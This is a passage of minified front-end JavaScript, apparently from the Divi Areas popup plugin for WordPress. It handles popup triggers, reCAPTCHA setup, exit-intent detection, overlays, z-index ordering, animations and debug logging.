s=o.getOption("hoverTriggerClass"),l=o.getOption("clickTriggerClass");t.attr("data-area-id",n),t.addClass("popup-trigger"),t.off("click"),t.hasClass(s)&&(t.on("mouseenter._da",d),r.debug("Prepared Hover trigger to open this area:",n,t[0])),t.hasClass(s)&&!t.hasClass(l)||(t.on("click._da",d),r.debug("Prepared Click trigger to open this area:",n,t[0]))}else r.debug("Ignore trigger. No area found with this ID:",t[0]);else r.debug("Ignore trigger. Invalid target ID:",i,t[0]);function d(t){var i=e(t.target);return!("A"!==i.prop("tagName")||!i.attr("href").length||i.attr("data-area-id"))||(t.preventDefault(),t.stopImmediatePropagation(),r.debug("Trigger area:",n),a.show(n,t),!1)}}function m(i,a){void 0===a&&(a=0),t.recaptcha_test=i;var n=t.grecaptcha,o=t.__recaptcha_api;if(n&&i&&i.length)if(o&&n.render&&n.execute){var s=((e('script[src*="google.com/recaptcha/api.js"]').attr("src")||"").split("?")[1]||"").split("&");try{var l=p("onload"),d=p("render"),c=t.etCore&&etme.api&&etme.api.spam&&etme.api.spam.recaptcha&&etme.api.spam.recaptcha.isEnabled&&etme.api.spam.recaptcha.isEnabled()?etme.api.spam.recaptcha:null;c&&i.find(".et_pb_recaptcha_enabled").length&&c.init(),l&&"function"==typeof t[l]&&t[l](),i.find("form [data-sitekey]").length>0&&i.find("form").each((function(){var i=e(this),a=i.find("[data-sitekey]");if(a.length&&!i.find('iframe[src*="/recaptcha/"]').length){var o={sitekey:a.attr("data-sitekey"),type:a.attr("data-type"),size:a.attr("data-size"),theme:a.attr("data-theme"),badge:a.attr("data-badge"),tabindex:a.attr("data-tabindex")},r=a.attr("data-callback"),s=a.attr("data-expired-callback");r&&"function"==typeof t[r]&&(o.callback=t[r]),s&&"function"==typeof t[s]&&(o["expired-callback"]=t[s]);var l=n.render(a[0],o);t.recaptchaWidgets&&recaptchaWidgets.push(l)}})),d.length>10&&n.execute(d,{action:"homepage"}).then((function(e){i.find('form [name="g-recaptcha-response"]').val(e)}))}catch(e){r.debug("ReCaptcha init failed:",e)}}else a<5&&(isNaN(a)&&(a=0),setTimeout((function(){return m(i,a+1)}),250));function p(e){var t=s.filter((function(t){return 0===t.indexOf(e+"=")}))[0];return t=t?t.replace(/^.*?=/,""):""}}function b(t){var i=e(t.target).closest("[data-da-type][data-da-registered]"),a=o.getOption("fullHeightClass");return!(!i.length||!i.hasClass(a)&&"show"!==i.attr("data-da-overflow"))||(t.preventDefault(),t.stopPropagation(),!1)}n.smartInit=function(){var r=o.getOption("initializeOnEvent");function s(){d||setTimeout(n.init,1)}r?(e(t).add(i).one(r,(function(){setTimeout(n.init,1)})),t.addEventListener("error",s),a.addAction("load",(function(){t.removeEventListener("error",s)})),setTimeout(n.init,350)):setTimeout(n.init,1)},n.init=function(){d||(d=!0,r.debug("Initialize the app"),a.doAction("load"),(l=e(o.getOption("baseContext")).filter(":visible").first()).length?(l.closest("#et-boc").length||(l.append('<div id="et-boc" class="dm-base-context"><div class="et-l"></div></div></div>'),l=l.find(".dm-base-context#et-boc .et-l").first()),r.debug('Base context "'+o.getOption("baseContext")+'" found',l)):r.error('Could not find the popup container "'+o.getOption("baseContext")+'"'),function(){var t=e(".et_pb_fullscreen_nav_container #mobile_menu_slide");if(!t.length)return;t.parent().css({minHeight:t.outerHeight()})}(),setTimeout((function(){e(t).on("mouseleave.da",(function(e){var n;"input"!==e.target.tagName.toLowerCase()&&"textarea"!==e.target.tagName.toLowerCase()&&"select"!==e.target.tagName.toLowerCase()&&(n=Math.max(i.documentElement.clientWidth,t.innerWidth||0),e.clientX>=n-50||e.clientY>=50||e.toElement||e.relatedTarget||(r.info("⚡️ Exit-intent detected (mouse leave)"),a.doAction("exit_intent","mouse-leave")))})),a.addAction("exit_intent",h)}),o.getOption("onExitDelay")),a.addAction("ready",(function(){a.addAction("close_area",u),function(e){var i=t.MutationObserver||t.WebKitMutationObserver,a=t.addEventListener,o=n.getContext(),s=!1;function l(){s||(s=setTimeout((function(){s=!1,r.debug("DOM changed"),e()}),50))}if(i){new i((function(e){if(e[0].addedNodes.length||e[0].removedNodes.length)return l()})).observe(o[0],{childList:!0,subtree:!0})}else a&&(o.addEventListener("DOMNodeInserted",l,!1),o.addEventListener("DOMNodeRemoved",l,!1))}(n.activateContainer),e(i).on("keyup",f)}),1),a.addAction("ready",(function(){n.activateContainer()}),9),a.doAction("ready"),"function"==typeof t.et_pb_side_nav_page_init&&(e(t).off("scroll",et_pb_window_side_nav_scroll_init),e("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a").remove(),et_pb_side_nav_page_init()))},n.isArea=function(e){return e&&e instanceof DiviAreaItem},n.getContext=function(){return l},n.reOrderAreas=function(){var e=a.Data.countVisibleAreas("popup"),t=a.Data.countVisibleAreas("flyin"),i=a.Data.countVisibleAreas("hover");if(e?p.addClass("da-popup-visible"):(a.hideOverlay(),p.removeClass("da-popup-visible")),t?p.addClass("da-flyin-visible"):p.removeClass("da-flyin-visible"),i?p.addClass("da-hover-visible"):p.removeClass("da-hover-visible"),a.Data.countVisibleAreas()){var n=o.getOption("zIndex"),s=a.Data.countVisibleAreas("not: inline"),l=a.Data.countVisibleAreas("popup"),d=[],c=0,u=0,f={};if(r.debug("Refresh the z-index of visible areas"),a.Data.loopVisibleAreas("not:inline",(function(e){return e.blur()})),a.Data.getVisibleArea().focus(),a.Data.loopVisibleAreas("not: inline",(function(e){var t,i=e.getData("fixZIndex");e.isType("popup")?(u++,t=n+s-l+u,e.hasClass(o.getOption("activePopupClass"))&&(f.overlay=t,t+=1)):(c++,t=n+c),isNaN(i)||(t=i),f[e.theId()]=t})),(f=a.applyFilters("reorder_areas",f)).overlay&&!isNaN(f.overlay)){var h=a.showOverlay(f.overlay);d.push({id:"-",type:"overlay","z-index":h})}for(var g in f)f.hasOwnProperty(g)&&v(g);r.info("👓 List of visible Areas:"),r.table(d)}function v(e){if("overlay"!==e){var t=a.getArea(e);if(t){var i=t.applyFilters("apply_z_index",f[e],t);i&&!isNaN(i)&&t.setData("zindex",i),t.isType("popup")&&t.attach(),d.push({id:t.theId(),type:t.theType(),"z-index":t.getData("zindex")||null})}}}},n.activateContainer=function(i){var s,l,d=!i?"document":"the Area #"+i.attr("id");if(void 0===i?i=p:n.isArea(i)&&(i=i.get()),function(t){t.find(o.getOption("popupSelector")).not("[data-da-area]").filter("[id],."+o.getOption("exitIndicatorClass")).each((function(){var t=e(this);r.debug("Found an inline Popup Area:",t.attr("id")),a.register(t,{},"popup")}))}(i),(l=function(i,a){var n,o,r,s=[];if(!i.ids||!i.ids.length)return[];function l(t,i){var a;for(a=0;a<i.length;a++){var n=e(i[a]);n.attr("data-area-id")||(n.attr("data-da-area")||n.hasClass("divi-area-wrap")||n.hasClass("et_pb_section")&&n.hasClass("popup")||s.push({id:t,item:n}))}}for(n=0;n<i.ids.length;n++){var d="#"+(r=i.ids[n].replace(/^#/,"")),c=i.linkPrefix?"#"+i.linkPrefix+r:"",p="."+r,u=i.classPrefix?"."+i.classPrefix+r:"",f=i.dataAttrib?i.dataAttrib+'="'+r+'"':"";if(l(r,e('[href="'+d+'"]',a)),c&&l(r,e('[href="'+c+'"]',a)),l(r,e(p,a)),u&&l(r,e(u,a)),f&&l(r,e("["+f+"]",a)),t.et_link_options_data)for(o=et_link_options_data.length-1;o>=0;o--)if(d===et_link_options_data[o].url||c===et_link_options_data[o].url){var h=e("."+et_link_options_data[o].class,a);l(r,h),h.off("click"),et_link_options_data.splice(o,1)}}return s}({ids:a.listAreas(),linkPrefix:"popup:",dataAttrib:o.getOption("idAttrib"),classPrefix:o.getOption("triggerClassPrefix")},i)).length){for(r.group("Activate all triggers in "+d),s=0;s<l.length;s++){var c=l[s];v(c.item,c.id)}r.group()}else r.debug("No new triggers found in "+d);n.initContainer(i)},n.initContainer=function(i){var n,r=a.getArea(i);if(r)return i=r.get(),n=r.getData("post_id"),!0!==i.data("_daInitDone")&&(i.data("_daInitDone",!0),p.trigger("post-load"),i.find("img[loading=lazy]").attr("loading","eager"),"function"==typeof t.et_fix_pricing_currency_position&&et_fix_pricing_currency_position(i.find(".et_pb_pricing_table")),n&&i.find(".et_pb_newsletter_form").length&&i.find(".et_pb_newsletter_form [name=et_pb_signup_post_id]").val(n),m(i),function(t){var i=t.getArea();t.find("img").on("load",(function(){return t.trigger("resize")})),"show"!==i.getData("overflow")&&t.find(".et_pb_row").each((function(){var t=e(this),i=o.getStyleDef(t[0],"height"),a=o.getStyleDef(t[0],"max-height");i&&(t.css("height","auto"),o.getStyleDef(t[0],"min-height")||t.css("min-height",i)),a&&t.css("max-height","none")}));t.trigger("resize")}(i),function(t){function i(){var i=e(this),n=i.attr("href").split("#")[1];try{t.find('[id="'+n+'"],a[name="'+n+'"]').length&&i.off("click").on("click",a)}catch(e){}}function a(i){var a=e(this).attr("href").split("#")[1],n=t.find('[id="'+a+'"],a[name="'+a+'"]').first();return t.animate({scrollTop:n.position().top},400),i.preventDefault(),!1}t.find("[href*=#]").each(i)}(i)),void 0!==t.et_reinit_waypoint_modules&&t.et_reinit_waypoint_modules(),i},n.deactivateContainer=function(t){n.isArea(t)&&(r.debug("Deactivate all triggers in area",t.theId()),t.find("[data-area-id]").each((function(){!function(e){r.debug("Remove trigger:",e[0]),e.removeAttr("data-area-id"),e.removeClass("popup-trigger"),e.off("._da")}(e(this))})))},n.attachArea=function(e){c||(c=!0,g("show",e),c=!1),a.Data.addVisibleArea(e),e.attach()},n.detachArea=function(e){if(c||(c=!0,g("hide",e),c=!1),e.inDom()){if(!n.isArea(e)||!e.inDom())return;e.removeClass("__is_animating"),a.Data.removeVisibleArea(e),e.blur(),e.detach()}},n.setupHoverArea=function(a){var n=a.getData("attachto"),l=a.get(),d=a.getWrap();if(n.length){var c,p=o.isPosition(n,"fixed"),u=a.theId(),f=a.getData("closeTrigger"),h=1e3*a.getData("closedelay"),g=e("html")[0],v=e("#page-container")[0],m=!1,b=!1,y=!1;s&&(y=new s((function(e){for(var t=0;t<e.length;t++){var i=e[t].contentRect,a=i.width+"-"+i.height;a!==b&&(b=a,A())}}),{box:"border-box"})),y&&y.observe(n[0]),a.addAction("resize_area",A),c=a.getCloseButton(),"click"===f?e(i).on("click."+a.theKey(),(function(t){e(t.target).closest(u).length||_()})):"hover"===f&&(l.on("mouseleave._dah",_),c.on("mouseleave._dah",_),n.on("mouseleave._dah",_)),n.on("mouseenter._dah",w),c.on("mouseenter._dah",w),l.on("mouseenter._dah",w),a.addAction("close_area",D),r.debug("Prepared positioning of hover area")}else r.error("Hover Area without alignment element found");function A(){var e=p?n[0].getBoundingClientRect():o.getClientRect(n),i=a.getData("positionv"),s=a.getData("positionh"),l=a.getSize(),c=parseInt(getComputedStyle(g).marginTop),u=parseInt(getComputedStyle(v).marginTop),f={},h={left:"",top:"",right:"",bottom:"",width:"",height:"",position:p?"fixed":"absolute"};"top"===i||"bottom"===i?(h.top="top"===i?e.top-l.height:e.bottom,h.left=e.left+e.width/2-l.width/2):"left"===s||"right"===s?(h.left="left"===s?e.left-l.width:e.right,h.top=e.top+e.height/2-l.height/2):"center"===s&&"center"===i?(h.left=e.left+e.width/2-l.width/2,h.top=e.top+e.height/2-l.height/2):r.error("Invalid position",a.getData("position")),h.top-=c+u,h.top<0&&(h.top=0),h.left<0&&(h.left=0),h.left+l.width>t.innerWidth&&(h.left=t.innerWidth-l.width),a.doAction("position_area",h,f,a),r.debug("Area position:",h),d.css(h),a.css(f)}function _(){w(),m=setTimeout(D,h)}function w(){m&&clearTimeout(m),m=!1}function D(){var t=a.getData("attachto");t&&t.length&&n!==t||(y&&y.disconnect(),a.removeAction("resize_area",A),e(i).off("."+a.theKey()),l.off("._dah"),n.off("._dah"),a.removeAction("close_area",D),a.hide())}},n.disableBodyScroll=function(){if(!0!==p.data("da-disable-scroll")){p.data("da-disable-scroll",!0),o.bindPassiveEvent([p,a.getOverlay()],"mousewheel touchmove",b);var n=t.innerWidth-i.body.clientWidth;p.addClass(o.getOption("openPopupClass")),n&&(p.css("padding-right",n),p.hasClass("et_boxed_layout")||e(".et_fixed_nav #main-header").css("padding-right",n)),a.doAction("disabled_scrolling")}},n.enableBodyScroll=function(){!0===p.data("da-disable-scroll")&&(p.data("da-disable-scroll",!1),o.unbindPassiveEvent([p,a.getOverlay()],"mousewheel touchmove",b),p.removeClass(o.getOption("openPopupClass")),p.css("padding-right",""),e(".et_fixed_nav #main-header").css("padding-right",""),a.doAction("enabled_scrolling"))},n.closeMainMenu=function(){e(".et_pb_fullscreen_menu_active").length?e(".et_toggle_fullscreen_menu").first().trigger("click"):e(".et_pb_slide_menu_active").length&&e(".et_toggle_slide_menu").first().trigger("click")}}(jQuery,window,document),function(e){var t=window.DiviArea||{},i=t.Data=t.Data||{},a=t.Core=t.Core||{},n={},o=[],r={};i.sanitizeId=function(e,t){if(!e)return"";if(e instanceof DiviAreaItem)return e.theId();if(e instanceof jQuery)return"#"+e.attr("id");if(e){if(t){var i=new RegExp("^#"+t+":");e=e.replace(i,"#")}"#"!==e[0]&&(e="#"+e)}return e.length>1?e:""},i.getRealId=function(e){var t=[];if(!e||"string"!=typeof e)return"";for(e=e.toString().trim(),t.push(i.sanitizeId(e)),-1===e.indexOf("divi-area-")&&t.push(i.sanitizeId("divi-area-"+e));t.length;){var a=t.shift();if(a){if(void 0!==n[a])return a;if(r[a]&&(a=i.sanitizeId(r[a])),a&&void 0!==n[a])return a}}return""},i.addAltId=function(e,t){function a(t){t=i.sanitizeId(t),e!==t&&(null===e?delete r[t]:r[t]=e)}e=i.sanitizeId(e),Array.isArray(t)?t.forEach((function(e){return a(e)})):a(t)},i.getArea=function(e){if(void 0===e)return i.getVisibleArea();if(e instanceof DiviAreaItem)return e;if("function"==typeof e.getArea)return e.getArea();if(e.DiviAreaItem&&e.DiviAreaItem instanceof DiviAreaItem)return e.DiviAreaItem;if(e instanceof jQuery){if(!0===e.data("isArea"))return e.data("area");e=e.attr("id")}var t=i.getRealId(e);return!!t&&n[t]},i.createArea=function(e,t,a){return a=i.sanitizeId(a),n[a]=new DiviAreaItem(e,t),n[a]},i.getAllIds=function(e){var t=[];if(e||(e="all"),a.isArea(e)){var i=e.theId();for(var o in t.push(i),r)i===r[o]&&t.push(o)}else{for(var s in n){n[s].isType(e)&&t.push(s)}for(var l in r){var d=r[l];n[d].isType(e)&&t.push(l)}}return t},i.loopAllAreas=function(e,t){if("function"==typeof t){var i=e;e=t,t=i}for(var a in t||(t="all"),n){var o=n[a];o.isType(t)&&e(o,a)}},i.countVisibleAreas=function(e){if(!e||"any"===e)return o.length;var t=0;return i.loopVisibleAreas(e,(function(){return t++})),t},i.addVisibleArea=function(e){if(!(e=t.getArea(e)))return!1;if(i.removeVisibleArea(e),e.isType("popup")||!i.countVisibleAreas("popup"))o.push(e);else for(var a=0;a<o.length;a++)if(o[a].isType("popup")){o.splice(a,0,e);break}},i.removeVisibleArea=function(e){if(!(e=t.getArea(e)))return!1;for(var i=e.theId(),a=o.length-1;a>=0;a--){o[a].theId()===i&&o.splice(a,1)}},i.getVisibleArea=function(e,i){var a=o.length-1;if(!e&&!i)return o[a];if(e){var n=t.getArea(e);return!!n&&(!!n.isType(i)&&(!!n.isVisible()&&n))}for(var r=a;r>=0;r--){var s=o[r];if(s.isType(i))return s}return!1},i.loopVisibleAreas=function(e,t,i){for(var a=o.length,n=i?a-1:0,r=0;r<a;r++){var s=o[n];n+=i?-1:1,s.isType(e)&&t(s,r)}}}(),function(e){var t=window.DiviArea||{},i=t.Core=t.Core||{},a=t.Utils=t.Utils||{},n=t.Data=t.Data||{},o=t.Debug=t.Debug||{},r=null,s=!1;function l(e){o.info("⚡️ Click on background overlay"),e.preventDefault(),t.doAction("click_overlay",r);var i=n.getVisibleArea(null,"popup");return i?i.getData("ismodal")?(o.debug("Ignore click:",'Top-most popup is marked as "modal"'),!1):t.applyFilters("ignore_overlay_click",!1)?(o.debug("Ignore click:","Manually cancelled via filter"),!1):(t.doAction("close_area",null,"overlay"),n.countVisibleAreas("popup")||t.hideOverlay(),!1):(o.debug("Ignore click:","No visible Popups found"),!1)}t.showOverlay=function(e){var r=t.getOverlay();return e&&!isNaN(e)||(e=a.getOption("zIndex"),e+=Math.max(0,n.countVisibleAreas())),r.css({zIndex:e}),s||(s=!0,o.info("⤴️ Show background overlay"),i.disableBodyScroll(),r.detach().appendTo(i.getContext()),r.fadeIn(a.getOption("animateSpeed")),t.doAction("show_overlay",r),i.closeMainMenu()),e},t.hideOverlay=function(){s&&(s=!1,o.info("⤵️ Hide background overlay"),r.hide().detach(),i.enableBodyScroll(),t.doAction("hide_overlay",r))},t.getOverlay=function(){return null===r&&((r=e("<div />")).addClass(a.getOption("overlayClass")),r.on("click.popup",l),t.doAction("init_overlay",r)),r}}(jQuery),function(e,t){var i=t.DiviArea||{},a=i.UI=i.UI||{},n=i.Debug=i.Debug||{},o={};function r(e,t){var i;return i="show"===t?parseInt(e.getData("animationSpeedIn")):parseInt(e.getData("animationSpeedOut")),(isNaN(i)||i<0)&&(i=0),i}function s(e){return e.push(".et_fixed_nav #main-header"),e}function l(t,i,a,o){var r,s="da-push-"+t,l="margin-"+t,c="top"===t||"bottom"===t?"v":"h";if(n.debug("Add Container Space (push content)",t,i+"px"),"top"===t?r=e("body"):(r=e("#page-container")).length||(r=e("body")),void 0===r.data(s)){var p=parseInt(r.css(l));isNaN(p)&&(p=0),r.data(s,p)}isNaN(i)&&(i=0);var u=parseInt(r.data(s))+i;isNaN(u)&&(u=i),u<0&&(u=0);var f=!u;if(r.data(s,u),d(r,l,u,a,f),"h"===c){var h=parseInt(r.css("width"));i>0&&r.css("width",h),d(r,"width",h-i,a,f)}e(o).each((function(){var n=e(this),o=parseInt(n.css(t)),r=(isNaN(o)?0:o)+i;if(i>0&&n.css(t,o),"h"===c){var s=parseInt(n.css("width"));i>0&&n.css("width",s),d(n,"width",s-i,a,f)}d(n,t,r,a,f)}))}function d(e,t,i,a,o,r){void 0===o&&(o=!1),void 0===r&&(r="ease-in-out"),n.debug("  Push Content",e.prop("tagName")+"#"+e.attr("id"),t+": "+e.css(t)+" → "+i+"px");var s=e.css("transition");e.css("transition",s+", "+t+" "+a+"ms "+r),e.css(t,i+"px"),setTimeout((function(){e.css("transition",""),o&&e.css(t,"")}),a+20)}function c(e,t,i){i=i||e.data("et_waypoint_max_instances")||1;var a=e.data("et_waypoint")||[];if(a.length<i){var n=e.waypoint(t);n&&n.length>0&&(a.push(n[0]),e.data("et_waypoint",a))}else for(var o=0;o<a.length;o++)a[o].context.refresh()}a.init=function(){i.addAction("push_fixed_elements_top",s),i.addAction("push_fixed_elements_left",s),i.addAction("push_fixed_elements_right",s)},a.animateArea=function(e,i,a){var s=!1,d=!1,p=!1,u=function(){n.debug("Area animation is complete",i,e.theId()),"function"==typeof a&&a()};if(e.isType("flyin"))t.TweenLite&&(d=!0),p=!!e.getData("pushContent");else if("hide"===i)return void u();e.hasClass("et_pb_section")&&jQuery.fn.waypoint&&"yes"!==et_pb_custom.ignore_waypoints&&function(e){var t=e.attr("data-animation"),i=!1;if(!t)return!1;if(!(i=o[t]))return!1;jQuery("body").css("overflow-x","hidden"),jQuery("#page-container").css("overflow-y","hidden"),e.attr({"data-animation-style":i.style,"data-animation-repeat":"once"===i.repeat?"":"infinite","data-animation-duration":i.duration,"data-animation-delay":i.delay,"data-animation-intensity":i.intensity,"data-animation-starting-opacity":i.starting_opacity,"data-animation-speed-curve":i.speed_curve}),c(e,{offset:"100%",handler:function(){!function(e){var t=e.attr("data-animation-style"),i=e.attr("data-animation-repeat"),a=e.attr("data-animation-duration"),n=e.attr("data-animation-delay"),o=e.attr("data-animation-intensity"),r=e.attr("data-animation-starting-opacity"),s=e.attr("data-animation-speed-curve");!function(e){for(var t=[],i=e.get(0).attributes,a=0;a<i.length;a++)"data-animation-"===i[a].name.substring(0,15)&&t.push(i[a].name);jQuery.each(t,(function(t,i){e.removeAttr(i)}))}(e);var l=isNaN(parseInt(r))?0:.01*parseInt(r);-1===jQuery.inArray(s,["linear","ease","ease-in","ease-out","ease-in-out"])&&(s="ease-in-out"),e.css({"animation-duration":a,"animation-delay":n,opacity:l,"animation-timing-function":s});for(var d={},c=isNaN(parseInt(o))?50:parseInt(o),p=["slide","zoom","flip","fold","roll"],u=!1,f=!1,h=0;h<p.length;h++){var g=p[h];if(t&&t.substr(0,g.length)===g){u=g,""!==(f=t.substr(g.length,t.length))&&(f=f.toLowerCase());break}}!1!==u&&!1!==f&&(d=function(e,t,i){var a={};switch(e){case"slide":switch(t){case"top":a={transform:"translate3d(0, "+(n=-2*i)+"%, 0)"};break;case"right":a={transform:"translate3d("+(n=2*i)+"%, 0, 0)"};break;case"bottom":a={transform:"translate3d(0, "+(n=2*i)+"%, 0)"};break;case"left":var n=-2*i;a={transform:"translate3d("+n+"%, 0, 0)"};break;default:a={transform:"scale3d("+(o=.01*(100-i))+", "+o+", "+o+")"}}break;case"zoom":var o=.01*(100-i);switch(t){case"top":case"right":case"bottom":case"left":default:a={transform:"scale3d("+o+", "+o+", "+o+")"}}break;case"flip":switch(t){case"right":a={transform:"perspective(2000px) rotateY("+(r=Math.ceil(.9*i))+"deg)"};break;case"left":a={transform:"perspective(2000px) rotateY("+(r=-1*Math.ceil(.9*i))+"deg)"};break;case"top":default:a={transform:"perspective(2000px) rotateX("+(r=Math.ceil(.9*i))+"deg)"};break;case"bottom":a={transform:"perspective(2000px) rotateX("+(r=-1*Math.ceil(.9*i))+"deg)"}}break;case"fold":switch(t){case"top":a={transform:"perspective(2000px) rotateX("+(r=-1*Math.ceil(.9*i))+"deg)"};break;case"bottom":a={transform:"perspective(2000px) rotateX("+(r=Math.ceil(.9*i))+"deg)"};break;case"left":a={transform:"perspective(2000px) rotateY("+(r=Math.ceil(.9*i))+"deg)"};break;case"right":default:a={transform:"perspective(2000px) rotateY("+(r=-1*Math.ceil(.9*i))+"deg)"}}break;case"roll":switch(t){case"right":case"bottom":a={transform:"rotateZ("+(r=-1*Math.ceil(3.6*i))+"deg)"};break;case"top":case"left":a={transform:"rotateZ("+(r=Math.ceil(3.6*i))+"deg)"};break;default:var r=Math.ceil(3.6*i);a={transform:"rotateZ("+r+"deg)"}}}return a}(u,f,c)),jQuery.isEmptyObject(d)||e.css(d),e.addClass("et_animated"),e.addClass(t),e.addClass(i)}(jQuery(this.element))}})}(e.get())&&(s=!0),d?function(e,i,a){n.debug("Animate Area using GSAP");var o={},s={},l=e.get();l.css({opacity:"show"===i?0:1,transition:"all 0s"}),l.show(),t.setTimeout((function(){var n=e.getData("positionH"),d=e.getData("positionV"),c=r(e,i);"left"===n?(o.left=-1*l.outerWidth(),s.left=0):"right"===n?(o.right=-1*l.outerWidth(),s.right=0):"top"===d?(o.top=-1*l.outerHeight(),s.top=0):"bottom"===d&&(o.bottom=-1*l.outerHeight(),s.bottom=0),o.opacity=1,s.opacity=1,"show"===i?(l.css(o),TweenLite.to(l,c/1e3,{css:s})):(l.css(s),TweenLite.to(l,c/1e3,{css:o})),t.setTimeout(a,c)}),5)}(e,i,u):s?function(e,i,a){n.debug("Animate Area using a Divi Animation");var o=e.get();o.show(),o.css({opacity:0}),t.setTimeout((function(){o.css({opacity:""}),c(o,{offset:"100%",handler:function(){o.addClass("et-animated"),a()}},2)}),10)}(e,0,u):function(e,t,i){var a=e.get(),o=r(e,t);"show"===t?(n.debug("Animate Area using jQuery fadeIn",o),a.fadeIn(o,i)):"hide"===t&&(n.debug("Animate Area using jQuery fadeOut",o),a.fadeOut(o,i))}(e,i,u),p&&setTimeout((function(){return function(e,t){n.debug("Push content:",t);var i=e.getData("positionH"),a=e.getData("positionV"),o=r(e,t),s=e.getSize(),d="",c=0;"right"===i||"left"===i?(c=s.width,d=i):"top"!==a&&"bottom"!==a||(c=s.height,d=a);if(d){var p=e.applyFilters("push_fixed_elements_"+d,[],d);l(d,"show"===t?c:-1*c,o,p)}else n.debug("Could not determine edge to push",a,i)}(e,i)})),n.debug("Animate Area finished - animation might continue asynchronously")},a.initializeAreaAnimation=function(e){if(!t.et_animation_data||!t.et_animation_data.length>0)return!1;e.removeClass("et-waypoint"),e.removeClass("et-animated");for(var i=0;i<et_animation_data.length;i++){var a=!1,n=et_animation_data[i];if(n&&(n.class&&e.hasClass(n.class)&&n.style&&n.repeat&&n.duration&&n.delay&&n.intensity&&n.starting_opacity&&n.speed_curve))return a=n.class,e.addClass("pfd-waypoint"),e.attr("data-animation",a),o[a]=n,et_animation_data[i].class=void 0,!0}return!1}}(jQuery,window),function(e){var t=e.DiviArea||{},i=t.Debug=t.Debug||{},a=t.Hooks=t.Hooks||{},n=e.console,o=!1,r={},s=[],l=e.DiviAreaConfig;i.group=function(e){if(l.debug&&n.group){var t=!o||e&&e!==o;if(o&&(n.groupEnd(),o=!1),e&&t){var i=Array.prototype.slice.call(arguments);i.unshift("[DiviAreas]"),n.group.apply(this,i),o=e}}},i.profile=function(t,i){if(l.debug&&l.debugVerbose&&e.performance&&performance.now){var a=performance.now(),o=["[DiviAreas Timer]"];if(r[t]&&!0!==i){if(r[t]){var d=a-r[t],c=d.toFixed(4).padStart(8)+" ms";!1===i||void 0===i?(o.push("End   |",t,"|",c),delete r[t],s.push({group:t,duration:c,value:d})):i&&o.push("Log   |",t,"|",c,"|",i)}}else r[t]=a,o.push("Start |",t),i&&o.push("|",i);o.length>1&&n.log.apply(this,o)}},i.profileSummary=function(){if(l.debug&&l.debugVerbose)if(s.length){var e=s.reduce((function(e,t){return("number"==typeof e?e:0)+t.value}))/s.length;n.table(s),n.log("Average:",e.toFixed(4).padStart(8)+" ms /",s.length+" entries")}else n.log("No profile data collected yet")},i.table=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);Array.isArray(e[0])||(e=[e]),n.table?n.table.apply(this,e):n.log.apply(this,e)}},i.verbose=function(){if(l.debug&&l.debugVerbose){var e=Array.prototype.slice.call(arguments);e.unshift("color:#cfd8dc;font-style:italic"),e.unshift("[DiviAreas]    %c%s"),n.debug.apply(this,e)}},i.debug=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);e.unshift("color:#90a4ae"),e.unshift("[DiviAreas]    %c%s"),n.debug.apply(this,e)}},i.info=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);e.unshift("color:#0288d1;background:#fafcfe"),e.unshift("[DiviAreas] %c%s"),n.log.apply(this,e)}},i.error=function(){var e=Array.prototype.slice.call(arguments);e.unshift("[DiviAreas]"),n.error.apply(this,e)},i.sysInfo=function(){var i=["\n----------"];if(i.push("Please copy-paste this information into your support ticket:"),i.push("----------\n"),t.lib&&t.version&&i.push(" • js_api:      "+t.lib+" "+t.version),e.DiviAreaConfig&&DiviAreaConfig.sys&&DiviAreaConfig.sys.plugin)for(var a in DiviAreaConfig.sys)try{i.push(" • "+a+": "+" ".repeat(Math.max(0,11-a.length))+DiviAreaConfig.sys[a])}catch(e){}return i.push(" • browser:     "+navigator.userAgent),i.push("\n----------\n"),i.join("\n")};var d=!0,c={};c.silent=a.silent,c.removeFilter=a.removeFilter,c.removeAction=a.removeAction,c.applyFilters=a.applyFilters,c.doAction=a.doAction,c.addFilter=a.addFilter,c.addAction=a.addAction,c.addActionOnce=a.addActionOnce,a.silent=function(){return d=!1,c.silent.apply(this,arguments)},t.removeFilter=a.removeFilter=function(e){return d&&i.debug("Remove Filter:",e),d=!0,c.removeFilter.apply(this,arguments)},t.removeAction=a.removeAction=function(e){return d&&i.debug("Remove Action:",e),d=!0,c.removeAction.apply(this,arguments)},t.applyFilters=a.applyFilters=function(e){if(d){Array.isArray(e)||(e=[e]),i.info("📢️ Apply Filters:",e.join("  →  "));for(var t=0;t<e.length;t++)i.debug(' ⚙  App.addFilter("'+e[t]+'", callback)')}return d=!0,c.applyFilters.apply(this,arguments)},t.doAction=a.doAction=function(e){if(d){Array.isArray(e)||(e=[e]),i.info("📢️ Do Action:",e.join("  →  "));for(var t=0;t<e.length;t++)i.debug(' ⚙  App.addAction("'+e[t]+'", callback)')}return d=!0,c.doAction.apply(this,arguments)},t.addFilter=a.addFilter=function(e){return d&&i.debug("Add Filter:",e),d=!0,c.addFilter.apply(this,arguments)},t.addAction=a.addAction=function(e){return d&&i.debug("Add Action:",e),d=!0,c.addAction.apply(this,arguments)},t.addActionOnce=a.addActionOnce=function(e){return d&&i.debug("Add Action Once:",e),d=!0,c.addActionOnce.apply(this,arguments)}}(window),function(){var e=window.DiviArea||{},t=e.Debug=e.Debug||{},i=e.Utils=e.Utils||{},a=e.Data=e.Data||{};e.openPopup=function(i){t.error("DiviArea.openPopup() is deprecated. Please use DiviArea.show() instead"),e.show(i)},e.openArea=function(i){t.error("DiviArea.openArea() is deprecated. Please use DiviArea.show() instead"),e.show(i)},e.closePopup=function(i){t.error("DiviArea.closeArea() is deprecated. Please use DiviArea.hide() instead"),e.hide(i)},e.closeArea=function(i){t.error("DiviArea.closeArea() is deprecated. Please use DiviArea.hide() instead"),e.hide(i)},a.configArea=function(i,a,n){t.error("DiviArea.configArea() is deprecated. Please use DiviArea.setData() instead");var o=e.getArea(i);if(o)if("object"==typeof a)for(var r in a)a.hasOwnProperty(r)&&o.setData(r,a[r]);else 